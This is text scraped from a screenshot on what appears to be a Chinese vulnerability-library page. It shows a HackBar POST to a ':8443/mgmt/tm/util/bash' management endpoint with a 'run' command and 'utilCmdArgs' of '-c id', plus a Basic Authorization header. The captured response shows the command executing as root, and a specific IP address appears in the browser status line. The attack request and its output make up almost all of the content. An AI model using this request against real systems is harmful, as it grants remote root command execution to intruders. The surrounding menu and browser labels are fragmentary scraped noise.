 不安全
:8443/mgmt/tm/util/bash
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
1 // 20210320103411
2 // https:// :8443/mgmt/tm/util/bash
3
4 {
5 "kind": "tm:util:bash:runstate",
6 "command": "run",
7 "utilCmdArgs": "-c id",
8 "i6v4pdnrdta": "=",
9 "commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
10 }
正在等待 52.11.131.253 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// :8443/mgmt/tm/util/bash
Enable POST
enctype
application/json
ADD HEADER
Body
{"command":"run","utilCmdArgs":"-c id"}
Name
Authorization
Value
Basic YWRtaW46QVNhc1M=
Name
X-F5-Auth-Token
PeiQi文库